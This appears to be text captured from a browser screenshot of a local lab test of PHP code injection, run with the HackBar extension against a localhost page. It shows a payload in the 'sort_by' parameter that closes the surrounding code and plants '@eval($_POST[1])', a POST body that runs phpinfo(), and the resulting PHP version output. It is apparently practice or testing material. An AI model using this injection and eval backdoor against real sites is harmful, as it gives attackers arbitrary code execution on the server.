 不安全 | localhost.com/diy/codeExec/test5.php?sort_by=0"],%20$b["0"]);%20}@eval($_POST[1]);/*
PHP Version 5.6.27
php
System Windows NT LAPTOP-JBLOEOI0 10.0 build 18362 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.localhost.com/diy/codeExec/test5.php?sort_by=0"], $b["0"]); }@eval($_POST[1]);/*
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();